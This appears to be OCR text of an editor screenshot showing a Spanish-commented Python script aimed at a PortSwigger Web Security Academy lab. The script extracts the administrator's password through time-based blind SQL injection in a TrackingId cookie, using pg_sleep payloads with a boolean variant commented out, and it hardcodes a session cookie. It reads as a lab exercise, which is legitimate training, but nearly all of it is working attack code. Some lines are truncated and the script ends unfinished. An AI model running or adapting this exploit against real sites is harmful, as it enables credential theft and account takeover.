 sqli_base_error_or.py sqli_base_error_union.py sqli_base_response.py sqli_base_delay.py Settings
sqli_base_delay.py > make_requests
2 from pwn import *
3 import requests,signal ,time,pdb,sys,string
4 import time
5
6 def def_handler(sig,frame):
7 print("\n\n [!] Saliendo... \n")
8 sys.exit(1)
9
10 # ctrl + c
11 signal.signal(signal.SIGINT,def_handler)
12
13 main_url = "https://0a7b0085035e05c982ca4890000900ce.web-security-academy.net/"
14
15 characters = string.ascii_lowercase + string.digits + string.ascii_uppercase # caracteres lower case  + upper cas + numeros
16
17 def make_requests():
18 password = ""
19
20 p1 = log.progress("Fuerza bruta") # nombre la barra de progreso
21 p1.status("iniciando Ataque de fuerza bruta")
22
23 time.sleep(2)
24
25 p2 = log.progress("password") # nombre de la 2 barra de progreso
26
27 for posicion in range(1,21): #tamaño de la contraseña es 20 longitud
28 for character in characters:
29 #COOKIES VULNERABLES A SQL INJECTION
30 cookies = {
31 #'TrackingId' : "aI7htw8h5K5p9nsH'  and (select substring(password,%d,1) from users  where username='administrator')='%s" % (posicion,character),
32 'TrackingId' : "Gy3TXaYnfSL2TjM4'||(SELECT CASE WHEN SUBSTRING(password,%d,1)='%s' THEN pg_sleep(2) ELSE pg_sleep(0) END FROM users where  username='administrator')-- -" % (posicion
33 'session': 'TnYaZkYbsu9QJFuBPS3VF8frQBa7SA7I'
34 }
35
36 p1.status("Posición {}: Probando carácter '{}'".format(posicion, character))
37
38 time_start = time.time()
39 r = requests.get(main_url,cookies=cookies) # respuesta de la peticion se almacena en r
40
41 time_end = time.time()
42
43 #si en la respuesta es presente la palabra que es el que indica si fue existoso o no
44 #!!! IMPORTANTE !!! TIENEN OTROS METODOS COMO : r.status_code , r.headers , r.cookies , r.text , r.json() , r.url
45 if time_end - time_start > 2 :
46 password += character
47 p2.status(password) # resultado de la 2 barra  de progreso
48 break
49
50 if __name__ == '__main__':